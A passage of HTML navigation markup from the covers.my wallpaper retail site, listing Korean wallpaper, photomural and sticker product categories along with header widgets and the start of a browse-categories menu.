	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
